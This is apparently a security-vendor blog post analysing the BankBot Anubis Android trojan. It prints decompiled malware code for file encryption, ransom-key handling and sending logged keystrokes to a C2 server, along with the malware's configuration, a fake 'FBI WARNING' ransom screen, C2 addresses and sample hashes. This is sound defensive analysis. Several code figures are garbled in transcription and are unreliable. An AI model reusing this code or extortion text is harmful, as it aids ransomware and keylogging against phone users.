# **Related Insights**

**info.phishlabs.com**[/blog/new-variant-bankbot-banking-trojan-aubis](https://info.phishlabs.com/blog/new-variant-bankbot-banking-trojan-aubis)

March 13, 2018

## **By The PhishLabs Team | March 13, 2018**

A newly observed variant of BankBot has been discovered masquerading as Adobe Flash Player, Avito, and an HD Video Player. This variant, now detected by PhishLabs as BankBot Anubis, was first identified on March 5, 2018.

BankBot Anubis takes mobile threats to the next level incorporating ransomware, keylogger abilities, remote access trojan functions, SMS interception, call forwarding, and lock screen functionality.

Android Banking Trojans are sinister enough on their own; however, there is now a growing trend of integrating the functionality of other malware genres alongside Banker's typical phishing overlay and SMS-stealing capabilities. According to our research, Lokibot was the first Android banking trojan to integrate ransomware functionality. Now, one BankBot actor is further upping the ante with code aimed at delivering functionality that ranges from ransomware to remote access.

When the BankBot source code was first publicly leaked, many researchers forecasted an [increase in the number of threat actors using the malware and a spike in the development of](https://info.phishlabs.com/blog/bankbot-continues-its-evolution-as-agressivex-androbot) new variants with unique features. This forecast has now come to fruition, and multiple variants are currently active.

When reviewing recent detections we noticed that some new network endpoints had been introduced to the command and control (C2) server infrastructure of one of the variants PhishLabs tracks. These new endpoints clued us into the new functionality and feature juicy names like locker, keylogger, and ratgate.

Figure 1 illustrates the typical set of PHP files referenced in earlier samples (left) alongside the PHP files referenced in recent samples.| /private/set_data.php       | /private/set_data.php               |
|-----------------------------|-------------------------------------|
| /private/tuk tuk.php        | /private/tuk_tuk.php                |
| /private/settings.php       | /private/settings.php               |
| /private/add log.php        | /private/add_log.php                |
| /private/set_location.php   | /private/set_location.php           |
| /private/getSettingsAll.php | /private/getSettingsAll.php         |
| /private/setAllSettings.php | /private/setAllSettings.php         |
| /private/getDataCJ.php      | /private/getDataCJ.php              |
| /private/setDataCJ.php      | /private/setDataCJ.php              |
| /private/add_inj.php        | /private/add inj.php                |
| /private/checkPanel.php     | /private/checkPanel.php             |
| /private/ws/getfiles.php    | /private/locker.php                 |
|                             | /private/datakeylogger.php          |
|                             | /private/sound.php                  |
|                             | /application/websocket/ratgate.php  |
|                             | /application/websocket/getfiles.php |
|                             |                                     |

*Figure 1. C2 Network Endpoints*

The BankBot malware's configuration is stored in a file named 'set.xml' in the application's 'shared prefs' directory. This file is updated following installation, giving additional clues regarding the new functionality.

Figure 2 shows an example of the static configuration and Figure 3 shows an updated version. The updated version, which stores a base64-encoded image as part of an HTML file, has been truncated for readability.| xml version='1.0' encoding='utf-8' standalone='yes' ?               |           |
|---------------------------------------------------------------------|-----------|
| $map$                                                               |           |
| <string name="lock_btc"></string>                                   |           |
| <string name="straccessibility">start now</string>                  |           |
| <string name="StringYes">Yes</string>                               |           |
| <string name="uninstall1">uninstall</string>                        |           |
| <string name="str_push_fish"></string>                              |           |
| <string name="interval">10000</string>                              |           |
| <string name="time_work">0</string>                                 |           |
| <string name="startRecordSound">stop</string>                       |           |
| <string name="findfiles"></string>                                  |           |
| <string name="straccessibility2">to start</string>                  |           |
| <string name="RequestGPS"></string>                                 |           |
| <string name="urlInj"></string>                                     |           |
| <string name="madeSettings">1 2 3 4 5 6 7 8 9 10 11 12 13 </string> |           |
| <string name="getNumber">false</string>                             |           |
| <string name="SettingsAll"></string>                                |           |
| <string name="keylogger"></string>                                  |           |
| <string name="StringActivate">activate</string>                     |           |
| <string name="network">false</string>                               |           |
| <string name="cryptfile">false</string>                             |           |
| <string name="websocket"></string>                                  |           |
| <string name="timeStartGrabber"></string>                           |           |
| <string name="foregroundwhile"></string>                            |           |
| <string name="swspacket">com.android.mms</string>                   | Figure 2. |
| <string name="name">false</string>                                  |           |
| <string name="gps">false</string>                                   |           |
| <string name="save_inj"></string>                                   |           |
| <string name="htmllocker"></string>                                 |           |
| <string name="dateCJ"></string>                                     |           |
| <string name="uninstall2">to remove</string>                        |           |
| <string name="key"></string>                                        |           |
| <string name="lock_amount"></string>                                |           |
| <string name="status"></string>                                     |           |
| <string name="perehvat_sws">false</string>                          |           |
| <string name="urls">http://5.8.88.163</string>                      |           |
| <string name="StringAccessibility">Enable access for</string>       |           |
| <string name="checkStartGrabber">0</string>                         |           |
| <string name="startRequest">Access=0Perm=0</string>                 |           |
| <string name="RequestINJ"></string>                                 |           |
| <string name="vnc">start</string>                                   |           |
| <string name="vkladmin">include</string>                            |           |
| <string name="time_start_permission">0</string>                     |           |
| <string name="iconCJ">0:0</string>                                  |           |
| <string name="sound">start</string>                                 |           |
| <string name="recordsoundseconds">0</string>                        |           |
| <string name="StringPermis">Allow</string>                          |           |
| <string name="del_sws">false</string>                               |           |
|                                                                     |           |

*Static Configuration*```
<?xml        version='1.0'        encoding='utf-8'        standalone='yes'
 <sub>map</sub></sub>
        p><br>
<string name="lock_btc"></string><br>
<string name="straccessibility">start now</string><br>
<string name="stringYes">Yes</string><br>
<string name="uninstall1">uninstall</string><br>
<string name="str_push_fish"></string><br>
<strin
        string name= time_work >100</string><br>string name="startRecordSound">stop</string><br>string name="findfiles">**false**</string><br>string name="straccessibility2">to start</string><br>string name="RequestGPS"></string>
        <string name= nequestors ></string><br><string name="urlInj">http://5.8.88.163/inj</string><br><string name="madeSettings">1+2+3+4+5 6 7 8 9 10 11+12+13+</string><br><string name="getNumber">false</string><br><string name="settings">1
         p://5.8.88.163~http://5.8.88.163/inj~qweqweqwe/~</string>
         <string name="keylogger">false</string><br><string name="StringActivate">activate</string>
         <string name="network">false</string>
        -string name="cryptfile">false</string><br>string name="cryptfile">false</string><br>string name="websocket"></string><br>string name="timeStartGrabber"></string>
         <string name="foregroundwhile">false</string>
        string name="swspacket">com.android.mms</string><br>string name="swspacket">com.android.mms</string><br>string name="gps">false</string>
         string name="save_inj"></string><br><string name="save_inj"></string><br><string name="html\blocker">&lt;body style='background:#000'&gt;&lt;center&gt;<br>div_style='html\ccker">&lt;html&gt;&lt;body style='background:#000'&gt;&lt;c
<div style='height: 200px;overflow:hidden;width:100%;'&gt;&lt;img style='height: 200px;margin:0 ه
auto;' src='data:image/jpg;base64,/9j//gAPTGF2YzUyLjEyMi4wAP/
آةlt;h1 style='color:#fff'>FBI WARNING</h1&gt;
< h3 style='color:#fff'&gt; To view the child porn the phone is locked and all files are
 encrypted, your data will be transferred to the FBI you have to pay a fine! After paying a fine
pour phone will be unlocked and decrypted!< h3&gt;&lt;/br&gt;<br>&lt;h3 style='color:#fff'&gt;amount: &lt;amount&gt;&lt;/br&gt;<br>&lt;h4 style='color:#fff'&gt;bitcoin: &lt;bitcoin&gt;&lt;/h4&gt;&lt;/br&gt;
</center&gt;&lt;/body&gt;&lt;/html&gt;</string>
        xtring name="dateCJ"></string><br><string name="dateCJ"></string><br><string name="uninstall2">to remove</string><br><string name="key"></string>
        string name= Ney 25/3tring2<br>
string name="lock_inj"></string><br>
string name="lock_amount"></string><br>
string name="status"></string><br>
string name="perehvat_sws">true</string>
        <string name="perehvat_sws">true</string><br>
<string name="urls">http://5.8.88.163</string><br>
<string name="stringAccessibility">Enable access for</string><br>
<string name="checkStartGrabber">0</string><br>
<string name="startRequ
        <br/>string name="time_start_permission">0</string></string name="iconCJ">0:0</string></string></string name="sound">start</string>
        <string name="recordsoundseconds">0</string><br>string name="recordsoundseconds">0</string><br>string name="stringPermis">Allow</string><br>string name="del_sws">false</string>
 </map>
```
*Figure 3. Updated Configuration*

#### **Locker – AnubisCrypt**

As seen in the configuration, there are several entries related to the new ransomware functionality. These include 'htmllocker', which is updated after installation to contain the HTML code for a lock screen. This lock screen, shown in Figure 4, contains a poorly-wordedmessage about illicit activity being detected on the victim's phone.



While the lock screen is reminiscent of other locking ransomware that simply disables access to the user interface, this implementation is indeed crypto ransomware. Some of the code responsible for the ransomware functionality is shown in Figure 5. The encrypted files are renamed with the extension '.AnubisCrypt' and files are encrypted using a 256-bit symmetric key.```
void m229a(File file) {
    try {
        System.out.println(file);
        for (File file2 : file.listFiles()) {
            if (file2.isDirectory()) {
                m230b(file2);
            } else if (file2.isFile()) {
                try
                    C0039c c0039c = this.f290a;byte[] a = CO039c.m245a(file2);FileOutputStream fileOutputStream;
                    if (this.f291b.equals("crypt")) {
                        if (!file2.getPath().contains(".AnubisCrypt")) {
                            a = this.f290a.m257a(a, this.f292c);fileOutputStream = new FileOutputStream(file2.getPath() + ".AnubisCrypt", true);
                            fileOutputStream.write(a);
                            fileOutputStream.close();
                            file2.delete();
                    } else if (this.f291b.equals("decrypt") && file2.getPath().contains(".AnubisCrypt")) {
                        a = this f290a.m264b(a, this f292c);fileOutputStream = new FileOutputStream(file2.getPath().replace(".AnubisCrypt", ""), true);
                        fileOutputStream.write(a);
                        fileOutputStream.close();
                        file2.delete();} catch (Exception e) {
            Þ
        F
    } catch (Exception e2) {
-3
```
*Figure 5. Ransomeware encryption/decryption code*

Additional configuration fields related to the ransomware functionality include lock btc, lock\_amount, and key. These fields are updated via communication with the C2 server and were never updated during execution of the samples analyzed for this article. Figure 6 shows the code for populating these configuration entries. It appears that files encrypted with AnubisCrypt will be recoverable, based upon the symmetric key being stored in the configuration.

```
if (split2[i].contains("|cryptokey=")) {
     try {
          split = this.f268b.m249a(split2[i], "|cryptokey=", "|endcrypt").split("/:/");
          str2 = split[0];str3 = split[1];str = split[2];if (this.f268b.m262b((Context) this, this.f269c.f337c[0]) && !this.f268b.m256a((Context) this, GXbXREdgatPJ.class)) {
               this.f268b.m272d(this, "lock_amount", str3);<br>this.f268b.m272d(this, "lock_amount", str3);<br>this.f268b.m272d(this, "lock_btc", str);
               this.72680.m2/20(this, "tock_ptc", str);<br>this.f268b.m272d(this, "status", "crypt");<br>this.f268b.m272d(this, "key", str2);
               startService(new Intent(this, GXbXREdgatPJ.class));
     } catch (Exception e27) {
          this.f268b.m255a("ERROR", "WebSocket -> Commands");
if (split2[i].contains("|decryptokey=")) {
     try \{str = this.f268b.m249a(split2[i], "|decryptokey=", "|enddecrypt");
          if (this f268b m262b((Context) this, this f269c f337c[0]) && !this f268b m256a(this f270d, GXbXREdgatPJ class)) {
               this.f268b.m272d(this, "status", "decrypt");<br>this.f268b.m272d(this, "key", str);
               this.f270d.startService(new Intent(this.f270d, GXbXREdgatPJ.class));
     } catch (Exception e28) {
          this.f268b.m255a("ERROR", "WebSocket -> Commands");
```
*Figure 6. Ransomware configuration data population code*#### **Remote Access Trojan**

In addition to the ransomware functionality detailed above, this version of BankBot now contains remote access trojan (RAT) functionality. Commands available via the RAT service include Open Directory, Download File, Delete File/Folder, Start & Stop VNC, and Stop & Start Sound Recording. This functionality allows the attacker to directly manipulate the file system and monitor the victim's activity. Figure 7 displays code for some of the aforementioned RAT functions.



*Figure 7. RAT command examples*

The malicious actor behind this update has also implemented keylogger functionality. The ability to record sound and log keystrokes makes this malware both potent and remarkably invasive. Figure 8 shows the implementation of the keylogger functionality, including the name of the log file.

```
if (split2[i].contains("getkeylogger")) {
     try {<br>str = this.f268b.m258b(this, "12", "p=" + this.f268b.m265c(this.f268b.m285p(this) + "~~~~~~~~~~" + m226a("keys.log").replace("|^|", "\n")));<br>Log.e("SEND KEL", "LOGER");
          Log.e("SEND KEL", "LOGER");<br>if (this.f268b.m271d(str).contains("clear")) {
               Log.e("SEND KEL", "CLEAR");<br>m228b("keys.log");
     } catch (Exception e21) {
          Log.e("ERROR", "getkeylogger -> Commands");
     \mathcal{Y}\mathcal{L}
```
*Figure 8. Code to exfiltrate logged keystrokes*

#### **Banking Trojan & Additional Functionality**

Even with all the new functionality, BankBot is still a banking trojan at heart. Like most Android bankers, BankBot monitors for a targeted application to be launched, and then overlays the legitimate app with a phishing screen to steal the victim's credentials. It then uses its SMS theft capabilities to intercept any subsequent security codes sent from the bank.

Additional functionality found in BankBot Anubis includes:- Monitor for attempts to remove the malware or reset the system
- Abuse accessibility features to authorize actions on behalf of the user
- Send, receive, and intercept SMS
- Lock the screen with an overlay
- Display fake notifications and alerts
- Collect system information such as installed applications, IP address, and GPS location
- Request additional permissions
- Send USSD requests
- Forward calls to a specified number
- Launch applications & open URLs
- Update command and control servers
- Clear configuration data to kill the bot

#### **Campaign Details**

The samples analyzed for this article targeted a total of 275 unique applications from organizations across the globe. Recent additions to this list of targets include 29 cryptocurrency applications. The domains utilized for command and control in these samples were registered from a variety of geolocations, including Japan, Moldova, and France. The infrastructure was hosted on servers in Ukraine, Germany, and the Netherlands.

Nearly all of the relevant strings in the sample are in English although there are some grammatical and spelling errors. The malware configuration contains one string in Bulgarian (perehvat sws  $\rightarrow$  intercept SMS), however, the fact that this variant is based on leaked source code renders this less meaningful. This updated variant has been observed masquerading as Adobe Flash Player, Avito, and an HD Video Player.







*Figure 9. Recent BankBot Anubis*

*APK icons*

# **Analyzed Samples**

48b93f6e4c6717bb87eb60129cc5ef07733f63e94f19cd2fa8214e89f6a61fdc (com.gsiuwvq.tixidk)

4b410fc2a49c822b0d4df3419087d9eb6fea6df7e1b5d21ca575c7b83f1a490f (com.zwezxdhsyawt.bsagweg)

9bb207a05703406f05f5749299b4c68f0de159be06550588ef1415c181401241 (com.griakeyicm.uvzbexhvdqt)5555a4226d3db9549a6d2b73a988f1ec0e399d766c2cae0727670b4fb0bd6de3 (com.bgmnyn.shqwru)

b3a4df38699300c2acb3efb3a29d5eb152e35ed1eb293fedb6d262441463421b (com.sqntwtqphxt.yipzsbjze)

381b86843f3ebd8d4e4cf7aaa9b4b23dc64507d853745d54a65061250ea88b35 (com.inmwyjdtrlhz.unjdjkgimvq)

#### **C2s Observed**

91.243.80.118 ussensivitius.gq (88.99.180.21) webcam4bdsm.tk (92.63.197.27) domainprobr.tk eltinjapp.cf (92.63.197.27) 5.8.88.163

[We published this in an earlier blog post \(The Evolution of Mobile Banking Trojans… and](https://www.phishlabs.com/banking-trojans/) What To Do About Them (Part II) but it's worth mentioning again to help safeguard against mobile threats.

## **Staying Safe**

As an individual, there are plenty of things you can do to minimize the chances of your devices being infected by mobile banking trojans. Among other things, you can:

- Watch out for suspicious activity on your device and associated accounts, e.g., New and unknown device admin users being added, apps requesting extensive permissions, and strange activity on accounts accessed via mobile.
- Use antivirus software. This will help you to detect indicators that can't be identified manually.
- Don't root your devices, and don't change your settings to allow apps from unknown sources. Seriously, just don't do it.
- Don't install apps distributed by SMS, email, or ads, and don't visit unofficial app stores.
- Exercise caution even when installing from official stores. Only follow links to applications from trusted sites, and if you're in any doubt, don't install.
- Keep software and operating systems up to date, as many malware variants prey on older, insecure versions.
- Enable account notifications from your bank. Most banks offer these for when certain types of activity are detected.